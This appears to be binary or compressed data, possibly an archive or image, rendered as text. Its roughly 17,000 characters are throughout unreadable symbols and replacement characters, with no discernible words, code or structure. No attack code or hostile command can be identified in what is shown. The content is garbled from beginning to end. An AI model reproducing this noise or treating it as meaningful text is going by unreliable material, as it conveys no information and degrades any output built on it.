ϼ��z�2�Ϟh���"=f��F0�h��;�'(>L���iv��	0����mN��ӳ�6d�U���̍�h^g�~o���;3�#�r;r9}���\ފ�g�A�����
�YP9������J�q,��4b��'�Ds(�7}��[@�������w�ꏑ1b#���(��]4�O���=� ��\�gS�+c�J�G��a�?}�n�^^ܧ�\�x/[r����v���k!4B��O���S��>+�8��W+Ҽ'������4��S\�(q�0	�Y�F��]q�s�bZ)!O6>��=�|�p��\X9����o����ɧ�����U�*��7��"OpaU���r[�tJ� �z<�����G���%w�%{6H�]�e�!ǥ�J^n^����f���?�a��c?��9�[�/?�y�����lE"wrT���4�J� ����O=0:�; ��'�����d��]�����8������1)_�?u��wcm�����Bఒى8jr1_|k�i�=e�J6���T�.�����P���qcI�b���^]�3)���L���=�ew.�EO�s�k�L)M4�C8 G�6�7叀U4v����K����T�'j�.�q��+p�S�`������'�$A�s�^u���"cJ>D�	���г*�7��֒s2�Z���^C^nF��V}���;���H_Jz���ʋ���uRr�S$W}�ͷVk��D6}ң�?8�����C��_]�B�2�9KE�n��2�����ʘ|kq�9f_ZK3�<.y�(���W*if�����w&D��O�<Nl.sjr�	Ú����t�;�O�(#ֈ��u��0��1��x$���5v1Sv��π-4�a�1o$�䦰T�8V��+Cy�h%&�������j��� ���Qua�C��*����_�m�̈́�^���4So�#��6]��`/��R��>�{T������l�s='����Y�W5t�wȭ�ݫt	�A�_a�re\&,��'O���(R�}��ԫ�?H�H�&$�1�R�ntm��E�)��w��T,��f��/�Z]L���#��XA��w8%�K{�z 5���i�#Fs[�����z�68�\~m=�js�O97�@4���t���M^pܛ��~�,<�g�a���vW�(�Z���x
Iּ�����Q?�φz-r�����}7�0e�H!��o�ge��CA���`>��d�co��x\��$m��Na�����]r����=v������k��iy�!Vc���2�&.:`�o�X�>��j~m�y���)�d}.�o���sc{��h@N�=%��9ј�$�D�2����K]��V-\.#R�q\�$Ԋh!�l�t�Ч:�m�&���<%��h�����lO[ޕ?�Z�Â� �lMG�
j�4B�$A��iBbp�D��m^*��0]KX��M���1񨝒��I�%`����l=�tn�2�\�gm3vq�Aͅ$W߄m�f����z5Z�7@+�A\ڶ提Y�RǤ��k�?�ٿ"�X�V��L�>�dU��?o��Í��v�U�FGW�OGc���B�����r*�#�
�=��w�xZ�����h9��E��X�j ��z6,�3ZX\Ր���M3�r�7=����%��sJ	�е�.��-�K�J"$N�ԫ-���9�S[�(��9�𝘓*lZ�FNH�2V���V�yz6����KN�����D=����ݗ�!`����ǥ�%߶+Mpb."����}u]���h(^%/��:��	�'xYfd)V�Zf�W%�;�ҥ!�E��M�0$1Q�=l��Q�h-�(J� s�Z���>����(i�l�ڛ�N�U�o�>%G5SB���/~V�r!)R̊�v{�0���[��Ik�y��Fm�l�jq��#(���X�p�z%`GH^��V��e���k����r����ԋƹt�����~����Y���&�t 	�?�#w���&�{T��S�s�x��C	zw�ꠕ�M��upߤ��2Zo��G�
�(	���n�������co[
���|�W��= �� �����ЭA-Ӣ&��0|��S2�|�SdU=A &+Į)]�p��$�c���������A
ԉ� �R]?��4�ڂ^�b�������"{L����XɺGs˽�.h�p��7i@%�:�J��H}���a�toa����
�(ݴ��
�[9��E�P���)�ypG�H3��N�K�NP��D ��~n�0�n:����|���D�0JC�=2��Z�*���g� ������C���_��p/�JKX�mg�zG�/�P�������\�*�
���Oy	v�
�rxГ蓥o����_�C�ܬ)�o?����;>��l���`�sFn�='«U�ug� W�Bu�pq.M��5�e�֜�l���ƕ����RH,��9.��b��n�lS��i&����!X��NQ�8]����s��RR�c�^�����uQ��i2� PwѬu�]Ω�i�C�	M�մ�)�#8���4��C�O_����������1V��`$���E���&s���*t���+���E!���[ZL�Рu'L��=w�������d.3,\��q���K�����D�����ђ���L��_���aX7ْ�9��?�����Qk������!��oC$�ce������7�UJ��5���F����~��/����|�����E
���,N��ZP���%�UB��[��̴������|s��{���=�L�j o��5mo����$��MI�W,L*�:�ǐ�RN5����G{�v��`)y�z�y��X.�SU]R�a�Y[@�Y�U���Mr7���Ӓ�R/���1�(ê����ִ�!��INAO��#���+�� �k����Qx�,nH�^��8�>D�\���6��(_��U�[����[D���@��@���=��+乐���^��07��\��xx/�c~�@f��Y��˺�eB�j�A]$KH�@�6i$�!��eB�C�hR�q�o��F��M����n0�V_� =JÐ'K�/*ަ[�B�1�0��g�γ����'�7��71j���[�ʜ㻺�SӦ��4���!L��&�'�y���m��j�I?�x�6�T"]���CT��²�
Ar���s4Ѹ�1���Y(��~|�j�j���=o�%�����&�hʮ�%m,��d��I(�*�1W��;$�q�+�Bw�C��l�w���M P:�t'E�:��6&��K�*����t��kG�%��|L�Gc�!n�u�ɢX%#��ٺgS�o���x�2�~Ә�h�M��f��[Ia�䒰s-��Ȑ��u� 2� }�G�Y�0�x�nN��{R,���hB�?YŢ �XlfnȖ�Ʈ!1�7�"8�#rޏ�]���� m8��	3g�Jq�('2��؈��Kh���_
]�XJ��{ҕɬr9 �.Z�1ث�p@������r>s���j;��ug[�{>�e���HKվe/��ϒ�p���1�]�L����l��-3�,��"��6 @�XM0�^�"�Ԣ��R������k%��w��n^F(���О�i���Ny;�y�%D�_�5�$?/�����)���S��x)�Ed�w?Q+�ȝ�&g��H��j�v�Ykc��o�7����`��	�%�8Ӄm��@�0�GR(��5���}�m�w8���P���/��U_���>E޻�\WNB[���U�@�4���rs�!�m�~�b����p�����V��սzL-�D��;�(Z�K���S��;�!T��e�;��Fݩ
���5����f\��[�P�P�"��+�c	�x�5���"�		��D=�B�Q+cr�ڲ�]�p�Ǵ�ݏ\�G�bU�u�~o���mEMn=�G@�����K��s��n������q��B�� ֠X�(�-2\
Pz'�,�����`���6so���r`FWM�\��Z��y(�9��F�{.�����s["'6�(✙j]�W�cǦX��Z��TH��G%|<���#�P])%�_K���P��π��pO��/�QE�1�]��	��7�?�拭\�=����jp��mI��ߵ�pOE�ŝa|�Z�پ���a��	_f�<�_���gW�$q`D�%o'#*Û�u�%J���d�)�Hï�p��U6D�% ހt�I��.�O�I��Ҁ�XI�����D�$�(M�",��4=p:t���B�2���g�]D��L�Ix8!>&�Վ<c1Q_��U���<XkNLh9���G����(ꣶ�NFo���)��4��Z������_Qp�ݕ6��@�]�0���ݶ���LÕ=��kǀQ@�<Y]2�ߢ%��&h���7ZFw��J���F��_h���k��u�v��ʑHq\� ۼ
~j7<7�ˀ�����Ԯ��G�
�3��V	��-䖚�*	�O~?��Ͻ�syR`&Q�Ǥ�M!M�2� �H�q�����c���<�~�+��|�31�V���x"�����=��ꁥ���K=wL���a�3�8�E��]�%jR|^5�E,^:,Н���CmV�	���K+g#Y�7���:����KP����{�ʄ��� `e	����L N�hH��� ���R-�M��,���N\��ҼOw��ܪ��h� ̞�z���(<	������̡wjJ�;�DX{�{�w= ��":�e�;b@zC�|�[sH��*�#�oE.%n4�(���gCj�$H�W�|tn@w�'�3�X��Z���տ2T��p��^I�˪�|Qx���Թ*P|��+t���vc�����|���x�w\�* ��ۉ}g���>��!���B�:xL0ť��'�r %>���B.h��Sg4��,���f��aC�(r(��I�gJgw�
�B��ӑ��fR�������;�?�Mm�.�9L��G��$ǝO&Y�<ܲ�%��>����.��S��S#�x,�~
��$x�_� [ܯ�E�>�Cw��	M)>��|�Q�Լ=�4,�rc�KB?3�$�_	���zro��cl����O�����^-6�+Vh�%��w�t:�M~�{���)zH���=hm2�
��@LU�/O,�r��.�?����p^@����J_d��v�<��ʪ=�tt #�����t�1u�o��l���Y�J�=����/�	�����+�fc�k���ϚD��z��GC���Bձ�	/�߿1�����(��5sn���]��J�qO�z�0Ƀ�~Y���|4��5W|�(I��A8|ﲤ/��@��
۟L]���Q[�"�X�X5�(�L�+_��[�^�!cD�ץ�k�+��ö6�4�h���+�U�7?rɤ1�_�@���ڒY>L�p���!<*��_������y?�ޣ�%�3�»>����8�I*�c,�M�9˔�sm��)V�p�����T�07ZK��}Q���\��""ϖXV~V��@4{J7��b&��{�?����0f�X���%�;��w�{��7��/�"
MAT�yĴ^k���q�2]���xC�n�E���$��Mҁ�K���=q��I�$�c�;�A����M��������/kٓu8t�D���y���Uqi��������������U�h�4���ͪ����rZ[����Z#ˁ��̽�n/q��'������Ɯey�&7�@��A���?����Z7~�m����^���
�?X��&�3dYn\���z<�rىZ�!�<5ch��b2�~y����h��j�=Q���L&���}��0}sڌޏR�W�.�G�����$���	�G�u Y	j+�{�/яV^��q(����Z��-2�B�d���AW��V���T�������\��\�9Z�WV^����F��w�QZN�R������3��s�l9Z!�s���|�HQ�8�N�8uz%9��FE�^t��T�3{^1ʗ��zO}���"O�Q�k�'6�%��l�NYsNU1�m���B ���Z��Ž��������3�%
�!������تv����Չt7%W*=c}^�XV݇�b�9�t������+7�������n�a�q��'�ҹ�K���]�&�
�	(�5 ��;'b�bqT0H@�H\P��7�����Wܬ���@_�!��"�h�ôB,�%Y��G�>�d~���7Tm�Iyy	Ag�I8�}���[X�D!Q�
].P`���-.2w<&%�����F  ����LҠ�<'<�+N�D[8�*z�q�A�=���������o�>�����Sd��Ut����ZikL'L��P����]��ں��#ʒ��=)�IW��p��ڤ��.�b<��?��'�V"�a+��]C�i$l��2hV¦Q���(�(O�Z���s"7�z&R��T+� ��uE�j�\j���͚����K^ �ς�Je���T�'��{l�gC�D�/uT~�C}fK�|W@`"�� ������1���)�{�|f�aڤA;A���`�S�YM���w��'H���},k��!���n�<�v�L/�j
֤�����m��v׌W��+`3�>Vlzŷ�E�nmӒ�e�&4����ܮ���?iI��M��jɬl"��� Έ+q�.�Y��1P�1�$���ҵK/,<N�xI����Ű���=f#���UT���%�g��Ap0��I8W����p�@1mH]#I��������G�,�Q|B��P;��/*)��7����Aj���idCQ��2	GzMض�js%�⯀����h��X��lؼ�A$/����O
�����^Ŋ|��5�eE��WZP��c��7�ֻ��!��5�,����c_�?*p;�����@o�*i5�����"��]�T�Z���̆�%��+�5�����>�,v ��'}�� ��\�KE�֤� ��/�N�h��z)RA�X�����k�R��_�����>!'ɑ�T�Ͽ����-�ϖ=�@	�#�Өˏ�K"1�O"qRLS%��N6��G��E׿�8��E"�\�Zr�*�U�w����Gaä�-٭h,S�
��6'|��:?;���Dѓ��d[_啿\ Mk��G���$��-!�57����==��jgv�Bωv
��sY�Z8?E٣�P8�5�����bc��5\���#)Z�iOѩA2�@���j�Bw�!�������r��Hb�9�q���G�]+��_I̶LB{�r���&�S"�*=�'x��dEl�@��]mzs��܆�lw>r��ˣ:C��|�2u'�?���� ��"3�;P��K���߻�b:kcaV�XY�ok���X0������1-�T;�0��b⋶��l9X����Dg���S:]-���S͸�����Nȋ�e`�i^�'$�]W��sG�Ph���:��p��I��6m
dM{�g^�>����������g�m"��Ϥ�ʝ9W�ΐ���L��$0?��{?�*�������O\���;�Lo�~�HVw�y��q�������o�ɤ�s��.�x,P|w�/ �&�!?y�a�4>���08ax9X3]��B�.��ǰ�_fL�3{@ �lg�͋b�j	����h��:�6�>Q_��@�����8_!q���+��K�o��LZ�-�%�OH?�4 _α�u���*j�h	�e���������ҷtNнʷ%?6$�z�K�K��s�N��8܊��g�p�FqsZ?���@7QOK>ᆩJ�1$��Q6�|��g/U�1�����'�wX�ĩ��{{���e[�����	�J�|4�q�<���}������"Uq�E���E�9@��j�憚�*Gbyͩ��	nl���5��NB!��M-�o�r5Q�|ɟ`|�Tg;�܃�G�:���5��,BOX��]ޗ�'1�oÊ��~8z('�B�-��HV��o�d�g�x�e��?z�a/C�{4��6�2kwǿ�r�/¼��2e9��T!�1��ن�Z4��'u�iN����9�zЭq$V����B9M�]BTn�l�񋌼^��%�u�x�Y�����=	O��#�!����gМ��������0�I��eL�++<P�����**!q�����{2�
%��<����Hl�)Fz�Q#��`[���PH��ZAG�(η�Om�G0�p2��̶����O8��Y���G*�s�N����ݎ���'��{�q���ۏ�ђͣ-B�I�1�T�p�nf7���S�gXT5s�7�&y��
r���p.���(�UoJR4.+�_~v�e7lW�  
�J�9��O�Eº~�c��o�/����P��}��c8�,E\����>�1�n)Wu�K��.�L��E���l�s���OH���]k�SQE�]���^��/������DU1�'D>\�婦(��"�=�/�x7aZ!6��9��=Ѫ��F�����4%�&u}��+E�6M���!BQF�U ���#"D���P�6�a ��6����t��P{�,��7
;�Y�#�k1U`B�_|��$L)RI'��Σ��mp���Mİ%K���H]�<��7B���{ce���%�b��8cM�����X��TI^H����J�,g��T�Z?r�C��/L��U�� ƶs+�*��G�(	��St+�}Z%��ӫlY˺���^�z�gh����F��$�,��>0-��FW����*Tf���/uf[�N!���x�	�婆��&�/��YZ��Ӯ��'m}�T֍�h[=����Q%��n����������As���W�ʆ�����5 �"���S�\�opS�����}F��*"i��f5
چ�Y����*E�* �����N�MN��?R�V�й��qU��OBߣ>����n�׾��rY�2pȆ�x�;�G��t
�W�I�W��$O�����kN���U�A6�Ğ^�ق6��A��N�4W���ᣓ��B�m�wV?h=0�旐�p|�H��um�?�+$��R1�c���*(T;l6?"z���ݫ�Uy���/iO���
懇����I�$�,�AnJ��da��RnJVݔ5 @�|}���]���)��M��n�������h)$��l�$k� ��19���KɈ]���e���`C�[͆���2��������S��/&ޤ��j�i�)��iPlr�ѹ�S-x.8�m��x���p�Gq�^wk�	������_�NWaK0Q�e�Қ�W��\@��珲�IƤ�|�T#� 7� ��iňƞ�r�3�G*~�r��p`��gkQ�"a`}*W�U;<��Y�@�����c�z��a9~�r"��W�q���0��o@��O����A��P�Q��n+OV|�' ������[�]R3�簤�Xr �+�K���� \Q��Z&�l@�Ӂ|f�A����35آ9�gp��/IeuK�u|r��wc�D���+ y��=I�j8:��u����T���[�,ӌGn�5�l�3�0c��'�F`��	��68��}=�Y��%�H
>Զ����9�����{�w9�-elpAeh�����]7���uj�	��?�?l��3�]j3�����ḡ���,�`��+�(<4LC7�Չ>���#���h�.L�	�|WeX�M���8���,3���b��+���<~gT��*���?~H��v��(�F��ⱥJq�%��o6�,��Fy��{�ENH���(u����c�P'jK�� q�f�H�Vɽ�:��{��U�����m̿O5���"��v�����Tr'X����q�� �YL8��q����a=.�Ӧ�,(�"��%�R�q)����)2�"��F!�YAcy�M��{����~>��n̝n�ݲú�;@�������?P��?p}���L�ϡX߮�}\U�5�I5���xe��->[��L=�Д�PdK
4o�b ��!�"r�b�!�o�y�+�5%n~ Y��T��%��U;qC��@�2F�̎�h��)�2I"P1���Dǆ�8q�N���a�޶�5�۽uulZ�A���W�c;<q�?�Tcn+��"Ɲ��o/�5M� �+q��a�0�M�[̈́�h���M�=&�w��s���:6))�_�>"�Bƭ�DN�2����e��g����:��nIIvq1���OO�^hd�����;�2����N2���X�乞��3QEt�"���Kӭ����:��$T��j�Uw|E�a�S�&���D�L�bٯ$�8���&�७�h�3���x6V���(he��lE�r��	e�urBd��[�ȥ��B�8�&�w쇯8��ٽ������.�F���GK��U�u}F��l�3~��~�bLa�ӥ��JO�lCH%Q�󢊟H�9��Z�lE�^ ���'v��游 �x��?w�a��Z��C�5 PI��ԩ��Rs$W�^x�c,E�ǅT�T��ͼ'�q�f:�5����X��]�q�F{��<���>�s�A0�L� F���-��J*q8�������l�A��n����)�D]3��� ����d��o��}�W!9i��A#�����P��ښ7s~�GYe���&~� ��a~����s��v{6�	n<��~��ʀI�OM�C�D�<x���g��}��0�IX���W�P�b�� ��H�X����O^�FATH`Z�I�,1�1BZ9���fyfxXvГ��m����?*�J�C{R�{�x�bI>�������T؆I?��B�/���X}��J p(�ɷZ��(h|��T��̩v��,��e����R:���<��xL\��;]�|��U�h�����Q�K���stݬ���6�d]l�CD47����}�R#b��ӂ�V��v�u50^o ��*4TC����b��lC�ǒ�Ȃ�O^�:Ռ��s�E'%�
�G�P��m7B1��"<���Xͮ,��O�_�_8"Y������"¾CZ�9pbv�e�H����n	��ג���5΍E&Rq�z���LIe��k��]ޕxй
O���o�Y�{�>-ā�r�~�{m(���:��i�dB����%���I������/�#GU�s�gR$s� �9���I�^f��P$y7E���g���?mZ/�[���b���B@�>I-Ԫ�9�U�G?�xҊU��H�����H�%)[��r�� r�b�ez?F��y׺�\z�c�L 6p%K��3����&���Q����7j�������C�K2�U<�O�8��1$)�"-�|73�t��S9�]�7~�z�Wl��7���&���}	�'S�)*J�4�g.uN*^���;�V_K؍,b�rn�6~����A���W�ƸA�#(%7�Ϟ���0,
���R����fT�<#�ts�z^T!����
:�W|��IQ���>|�GC��[.L��Y̐RȈB����'$�!D}�����-��n�0����S���X�J4�r���0�	�o�"lGZ��{�ll�S����C��A6����U�x���2�1�qǀܯ��Dc	��Xz�^�hcK��$BjF;�A()W�Uԥ�H��.ߑ�G2�M�jKo���t4�,6��>	آ:���uQ�P���'T���)�Tȏ��6B;,�[P��N����GIq[s�֢o�������-��5�W'�(�E^���o4	�:��7�o$_/LT0n���5�H��%.Ws�+Y�@P����	Մ�>���n��`F�'�xvݕ�����N�p�EW�0��{�/������56c�r�1�tQ�@����f�����Կ��>�ppkC! �f ��w���)��-R��˃-�[W?�����P�e{/Q0���?Q�q�{e�Y1J�d��Z�������$G]���2.�m�"� h>���B�)���f�F�Ѩ@���ևO�r�^A�U�}�=na�b��sdV�ԼIK��uX����9�t1K�g�0^���5Y�A~ƿƌr�doOM�_��6�J�X����mZ���JkLs��f <�_�o���㗆*����ݨ�0���z�M'�ݳf*�](�鱈��Zq�'�<��ZO��2~yI��;�è�+��H�B-��Q��8'
��Q�i�N0"�7�PK8������0�R�/��^�܉���J��������Nm(��ky=���7����Jx�t���Rxp;����0��d��ږѱ��`imf�,�6韾+Y���?�%��������§|�2�/��t?V���X�{�M�"���bde���)�Y��"�{�+����KR2C�����&(a����������f��S�4e��W����d"��=
����~Cr��T� }a�c+��>[���-ǐ�g'U!/Eg�4A��YjJrG�p������ܠ�#�������F@l���c�Z�l6�1h���w��}���g��u��$���rk�2�ff�=���Lԍ������s�b�2� �x��J:so3�f;<#�t?�ù�θl�9N�F����un2|��¼:{J��a,�4��9���Nݦ6W���,��e�h��).��dl*Y�d� �q���b���+2�g����sD�U��lˠ�E�p��F���[�9������]�Ƭ���9컾����i,	�MrR$Zp�q��-�$ۻ�˲�v���D<D54��B�s��pW�Cks�1NF��ִ�.����u��Խfҹ�8Fg��p�_;�����
�'*):���^#�M
#�B:� �ǟ���1f3�}R,/(I2�G;����Th�A�Fz�a7K�.a3�͗���F���̐_Ψ�^�Фcvn�#�Mc~�}�P�ґ�?�2��H���נ#�1>>�F����������Dy����
��=07�.�C�zl/Չh�.�4������˾H̽��s���I��.Z�+$Av�Ul���������j^?<�v� R5���T�6�S�d��K�ӹ�����y���]s�eTR�D8��,g���&�rg�ͅ���>*2�%RtƯ��Y0���0f��!
B_����MSg��`�B�Nq�����s
c�О6�� �2�1�k_,�|�.����5]�?�o����$����*c�KGɆD�l�f�ױ��>.4]�����?�d�=��4���IA&�`Ƌ7X��L2dS\��s�2�V��.|<tњ!���j�N-쓃�P�'�܅�!��EX�N��s���|$M��5�~�A�|������7�}�nz�;���_��S�*��Dډ�����p�$��I1��>��֦�^E�E�������ߺ�^_7t�8�,g�C�TB�>��:0�A����R';�}E�Ùםu�|��CeG)��z�c�*�~��~��\(��D6x,q;�~�0W��柒ש<�Pd���T����,��>�:��.�S_���Q��e_�l�ql�h�.���z�2�c��^�����`��C�~G�}�V�1	�������9�������ưA$�>����a����b���V�yysBN� ����h���o|-7')�$�;jpɪ���������t�?�VY4��q����|��|��&�aD�ᛘ�ԭ����,D2PlD�+�:���n\��>���F�w��-���k��8����Ǡ� �j�8�<d�W��V4JH< ���%�D�<�����x}�W���l6Ŏ%@��{l�,�1�!w��-�c� ]"���% �_}�ro�T��*Ra���:ɰ?�ׯ���ʊo)�.�"/�%�|�TY�����,|���;�B��]�:/|�*F�-�_�y?Dpq���Q���7�������amc��6��#��5���)�گ��?�OsO��s4�4���K��+���?��.zW�m��� 3w��sm��YU�v��dq��dp��v@�����s�=8HH��`�vwE-@9[x\�� �z�Y��y��o��1S��e-XEʐ*�0��6�Q��y�W���'�Y5%:W� n2K���9B��4��o��`�����$N�Ez�M�nAI��mQD! ��]�M�����5��G���=x.3�� 	����8��y��T��:�����3$[��j�]W�{H���&$�0Y���@��̭k��:U�Y�g9��M)qYK���t��:�a�Y�fm<�oYA�"���b�8�DX��WUr��Bg�B��$��D	D��K_���i�3ąB���a���OU"&������A��C`�٪M��^�u���u�������|}�J�V��
��T���4԰sd�j�&��ME�ə�$��&K�M�wǠ��2pN�^ā�H6-�o��Pm>�<�v�U5�����W3eO�-M�}'ӊO�_������髣N-lٻ�#A�؈��Wvڦ�_��B}`f�� �l>u��RK����ݠ�nV�C�9�������^8lY#�����
��,���Fol&:���<��}wW4�d����#0�>|O��B�N��e�O�|.ųO����-�Sv��d9�Dwr�Q��}uq� �D�n�KM?�/?v�tM����p�FZ/��ߢ�����Pf�rD����QuG,^wO����re��#vZA��7 Q6��e�M�\a6t�G���G�_&�XhA��f���~IOV���7>�-�D,]'�6H�&�W��J����<e+�H<3^yU��?�]o}�)*��0�q�y@9�>O�9�.�c8/��]�v�(�MtF:�I����+�G�:1�)��x��W��΍t�[�`B|��R�l�9�����A�֯2���,L�?��c�� �O
�`�~O���ǟ��VL���u����ځI3(�R�C�dֺ�z��!�f�n���<���	2p[h�j'YѰ�w�Ud�V��T�gXųŚȥN��a����\:lw���tr��|�%��-����A˫*�x~��n�#_���JCa4ӌ	:pߺ 4lN�kK<"�G�zʟ�h2�Aឣ�M�8 �;��S�ϗm�uR�x��N�,�V��	�yewn��З��3���4��� �DEF�C�Oق�Yiᜄ�ȮH�b��O����SX��γ�"��[R��,�4.}|���H\^G0}W�e�i<��&B�$�0[N��ɲa�8���)��F��;�U��'�U���3�e�Å���U^��)� p ��h���t��brcl��ur���U4�û��~֮�7����_v�I������Ē�vJ��$���=�m\���!�e([��	59v�]�����a��&�q����%k�~�I)��J�[ǃ�J���HE��N:��~�g�9�5T����|�<�������XeكWc)Q�
J�;��Z��3�'����ު�	�E���M�A�;�pY \����v3���G�i�w��D�$��9;ڰe>�Jk��f9��&-��Q��V��g�G']��m��6�!s�����CӪ�ڶ�&u���G\�
rϏv(��:Mp7=N~.�����6*Sz$��o��s��,�.��=WӰx��HL�Jfֿ�Y:���QKjw�鞕�zx����B��M��/3�*	� �d�"��<Ӑ��K��ؕ��h�psP�[ ?��k��=���SIMӓ/��*Ɩ�'':��'4TOR^]_�D)��:� o A���=�)��ZQN0�MK������\�;��L5al�mLO̷�6��lz� �kM♉��H��Pc�G��؃f�U���t_[޸ÆwT��խ,��V3
ҍ���	XpwQ��®%�(�}�`� ��Ӗ>D2��K���Gu�t��	����E���a��O2,�=�!A�{@?���*�|j� 
�2L����YĠ����(qy�h�	k�O�*��)�e�<�^��_u��ь�n��D�6��|���|���'��6�(|��߾�8Z���X���� 	D��n]0_�w7��9��Z����pAY�.�܎٭�a,��
��p�t�|U���p�5�P�����i���"�l?�������̉��ǩ�f��Z�c�YU�~��8���l'��숳�)n�YDR�SyH�� ^��ӱ����o��7�#��&���Z	tD�p�dۅB���^Y���J�Ӕ� �!Mc69?I�ܿ���rgdͲO\��it�5�5(�΂�(���~���t�5>ݗ.�1/�$�S-A
ފ+8��#h�y��&3x\a�����S�k�E�����h?�r��OI�Ұ��g��g�� ��x�W#��P���S����i�L�������K&e,�¸CȮT���2��Q�5Z�������qOuor@a����3���%:a[��f �49o��h~��}�U
�D7�(���[��zC��f��}G)�/�W?��N��Ȋ����!1���|�����tU�J	\����y(X�������
�-�$��Y���x�tKoK'$����w<I�v���xw��O7f�ۿ���=�<I��\�c�Δ�zb��.�jr�t��%��F���?*�K�׸A�r��� lvyL��I3�fй[��T����O�$�gUk-Y��D�'ȭ�_��z��}j��r�#�2;�Ey)����U�ۇi_��=;��u�/�S�F�tB�f�:q��Q5H]ݲ���4�&���Ko�i>+����޽A����D�M��mUF��ݧڧW����V������ܮluh�4Y_&X?behI�En?[p��Xjt�ĭ��+�1�h����L�-��M��8q۞��p!#�1hku����c��W��������A#:�i��b��ޑ��ꈕO�Dk��b\Ģ��m��ws�{�|���#yl��\��0���m��0�˓_��K[�UF�Q:����;[z�q��\�e͌#i����Z���B��ۉ%_0�\y u{��zR/�w��� .+T}�]ψ�L:��Y�!����qgq�@Z��kx��?��ɯiN�� ��`U���2�&s�
�U�\��єJ2ղC��oʀng��($��*�Y�Zir��v��s��͍Qn)�dO^.gi~��4�G2��T�����-0Qί4�����	�̹�١�ɖ�xV��FF�9����@��Q%@��נ�� �n�F�bP��y:b7�z�A#�F�|y�Q�	�G������_\� 跮�T��'���6�\�]�U�f(�:�XBǾ.�e�,R9qT�Tj���ҽ"�-��0��S��GMC_�|���+l�$�rʍd��A�kց��u{��(��Ͱ���U�cY+�AHw�(:͛�����,�h�a��G!,\���~ر0�l��K�X�C�Ǐr�����r�]���^� ���T"(�DC����E0_2��AK�~/+��0���4�9��ςJ�:p�$�=e6���3�� wW*��T��=����0���YK�l!��`?ֽ�VG_s��&��`X�7e��y�	� ���	�X�	��BN��J��rv^�z��$yf�Of����r|,wKwēb�����b�8�^���)�3��o����٘^��C/W���x�o�����%���)l`|���/*s^u��SH�i�+������1^��{��6h�]ȓ��<���%�NI>�K�����6��\`���e�I4��0̯�	�4�|Fg��F��-N����`�&�k��_�Q݇�f�I5�,��&Y��ko��0��A�����@��-j���5p;�ZҖcI�Ok�H��m����*�7z%&Ma���qP�`��.&<ܓ(�{��3���sS�Q�#�ZoKs�.���vm̈T+&)^����9�o�4��O�dѾ�ѲU��sH���ɥĎU}W|\�(�q����W�Dd���Ԧ/�t9|Z���cW�jM�N��|MT�>=��M��n��� R�kE�k�[�+�L�c/6W�i�"�����-f&����\�c$OW_�1�V�~�"6}
�0r�(��W��b``�D�A\A�W�)��In"V��X�γ���P&4�=1@�q�V�\�,QI9kN4�TpIq)���Gl���g�m��/W���~��A����.��^&@|��e��zGmB��T�0H-V�v�_ʣC�)ƾؾ�c��`�i��p�6^��)�qV��K;|y!����v��[-�]3���Q~�����+��" ~�>R��94Lv���^l���u.�d~����ػK%�W���(��SɅsn�z�sO�]���6B6�c&x`%1�+Y}6�t��4k��[�����.#��¿YE�O�3��2�a|�^����8�@�ULF�hf��@X�:	����
��f��Ma218�7�I}~�aF�
����*��ԠbnٮÙ�[���H�i�W3�
so� l�ӳ�w�n˂�e���?�!�v�A�-O�l�/��S`5��q�[(<)�u]���M��
c1ꯈ���R(�_r�g�	�ʍ	HF� �sh1��aK� ǉ_
����ﷱ!�Z�&w�,�r��sܲ����s��wV�R��>�T�M�X]�^h ��ǧ�������PǉŁ0��u�WBl��m��W��03�>���4�a��RVݪSشQ'���0�c��J��X��|��EGpLќ%Q=^�:�q�k���u޲6�*��u1���(��
�~p>�4z�� ��'��*h�aOz���@%]�I��Q�����T��| 㟐�� a¶�/� )��{�]�=!�8� �tt��^�B*Q���Fm�c�L�i�����L��	@)�%j�̿�PiM�]cz�ʎa���s��8x�*VȔ,1���~A4J���Ϧ�h�H��1<0�(��äZG!�R-�l�z��q�A�j<��o���s�(z �ɋ\<���$nܸ��uA0@nyC7Zk	^�1r񊵅x���\
z��9���b���w��^g�ֈ?d���J�Q
�֟����hc����f� �	��L/�n����:���i}��ˋ�(��P8�n_h}z
�'���0B3��J�
�hv���2Yx/��u�\�Z��b���1�>�%��(����VA��+�랅�IE�s��}s�*va(��9���k �'g�x�����s��]�qn8�mρvv�uSs	���T�����8�K�/�$�����rmV�F$��$�8n��VT,>��Kv)X��� #=b&R�q%��nO�� ����E��Fz�~_2e.���q4!��X����%�4���m�n���	���+�]�6ʠ��u�n����L��u�x,"����w�?cՂU$�=�e�Z�Q^�/9Z��Fi竄0�*��ɟa;�0�]z?�����eE�r�:De�<� �)m��^����1:to��-��,���W��C�8�e���vu�/(�G&��6��
� ��/B5[�O����6l�j쟛�K!�Ǣ?�4�����4�*�~�r�"8����0dI�T���:q��AjaY}��`�"t�+��[Ʌ㽆b�Ԡf}�#ť%��L�Ĝ����4Al_�m�I,������.\�W��|��(r#Շk宭�F��Z��Dm�I�E�	���>�U�� ��+�^����R���kQ�4֨�/yM�H�D[�������*�<+�S�`�S����>(��k��2O�3K! �A ^&)>[y2e��gY��n�Y�Pc�]����m��1j|9X�F����]j����PK�{��� �d���)ְ0L���hH�a1�B�`L�x+�.Զ�u�1�9���6��JC��a�f���nV�і��۠�a����|����o�k��A�$h��7�z�W ���1B@c�a�B��uz��r]�,ԡ�uo2~���5�/��`��}�G����p���0�։ƛ_F>��6�5��/�Y<����2֛��0�Cg�R��{J�D�P��eѩ������y�?��0�ƞ��h�q:w@	��p|7��Z+��< 1�j�9�Jvm+$(��8����>��ý݂�t�0����C�z���:׋�̺;<�*�����$���-�^tn�f����1�#oyX}Um>����~��4O�kl��oY�~���.o6�e�pM(��w�`��-��5V=�Mh��1��!Mj�y�s�=�D���O��.o�����)`�|�l���)�b���x���b���a���_��P4;{�%YB�l'���E��P��r�Xn���V�&�S�#y/�0T�����z�قC�Ka��A�t��!�(P��6;�Q�3����HU�g��ۀ�T���0i�R�ν��dmZOs"cc0ĺ �� !Qx#�ˌ�s�}i���郹��)�U�xk������q$����gA��<m����M`�%YX���h���M����!��'B�L�_c��ǅ��[ $��tC��v�hO����������a��M�v�bc�+����h�+���:w� �٥��(hz'��׷�0E��}o���9������6�� ��߂�Ŀ`uU]�~�O[��~�6��o�i�iA��3Ԝ�u�$�������[	$F�O�����:5��*��)bv� Km����2�8�S@�1;�����z�'�͂��<?��aK^C�4��q-S
